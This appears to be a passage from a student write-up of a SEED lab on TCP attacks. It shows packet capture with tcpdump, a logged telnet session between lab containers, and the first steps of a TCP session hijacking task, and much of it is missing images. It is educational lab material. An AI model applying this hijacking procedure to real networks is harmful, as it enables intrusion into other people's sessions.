

In the 3rd container, login to user 1 (10.9.0.6) and telnet to 10.9.0.5 as below –











**Sending Packets-**



**Connection is closed by foreign host-**



**Task 3-**

**TCP Session Hijacking**

1. Telnet from user1 to 10.9.0.5 and create secret:



**Put bridge details and run tcpdump:**

sudo tcpdump -i br-ed6fc77d2073 -w /tmp/packets host 10.9.0.5

**seed@vm**:**~/Desktop/lab4/Labsetup/volumes**$ sudo tcpdump -i br-ed6fc77d2073 -w /tmp/packets host 10.9.0.5

[sudo] password for seed:

tcpdump: listening on br-ed6fc77d2073, link-type EN10MB (Ethernet), capture size 262144 bytes

^C81 packets captured

81 packets received by filter

0 packets dropped by kernel

**seed@VM**:**~/Desktop/lab4/Labsetup/volumes**$

1. To capture packets, simultaneously telnet from user 1

**seed@VM**:**~/Desktop/lab4/Labsetup/volumes**$ docksh 65

root@65bc46bc80c1:/#

root@65bc46bc80c1:/#

root@65bc46bc80c1:/# telnet 10.9.0.5

Trying 10.9.0.5...

Connected to 10.9.0.5.

Escape character is '^]'.

Ubuntu 20.04.1 LTS

a906370f64c2 login: seed

Password:

Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.11.0-1027-azure x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are

not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

Last login: Thu Feb 10 00:29:38 UTC 2022 from user1-10.9.0.6.net-10.9.0.0 on pts/2

seed@a906370f64c2:~$

seed@a906370f64c2:~$

seed@a906370f64c2:~$

1. Run Wireshark:

**seed@VM**:**~/Desktop/lab4/Labsetup/volumes**$ wireshark /tmp/packets

qt.qpa.xcb: could not connect to display

qt.qpa.plugin: Could not load the Qt platform plugin "xcb" in "" even though it was found.

This application failed to start because no Qt platform plugin could be initialized. Reinstalling the application may fix this problem.

Available platform plugins are: eglfs, linuxfb, minimal, minimalegl, offscreen, vnc, xcb.

1. Note down details src and dst ports and seq number and put in hijacking0.py:



